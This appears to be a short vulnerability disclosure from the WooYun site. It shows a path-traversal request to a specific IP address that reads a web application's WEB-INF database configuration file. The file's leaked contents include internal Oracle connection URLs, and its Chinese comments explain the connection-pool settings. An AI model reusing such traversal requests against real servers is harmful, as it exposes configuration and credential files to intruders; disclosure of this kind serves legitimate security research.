 116.236.239.102/%20../web-inf/conf/zotn.db.connectionmanager.properties
driverClassName=org.jdbcdslog.DriverLoggingProxy
url=jdbc:jdbcdslog:oracle:thin:@10.24.145.106:1521:OA;targetDriver=oracle.jdbc.driver.OracleDriver
#url=jdbc:jdbcdslog:oracle:thin:@172.16.18.2:1521:orclcn;targetDriver=oracle.jdbc.driver.OracleDriver
username=
password=
#连接池中最大可供使用的连接数量
maxActive=200
#连接池启动时，默认启动连接的数量
initialSize=3
#最少的空闲连接数量
minIdle=50
#最大空闲连接数量
maxIdle=50
#从连接池中获取连接时，如果连接池没有可用连接，最多等待多长时间之后才报错。默认为无限长，即不报错，一直等待
maxWait=2000
#借用连接前验证连接的有效性。
#testOnBorrow=true
#验证连接池中的连接是否可用的select语句
#validationQuery=select 1 from dual;
#
www.wooyun.org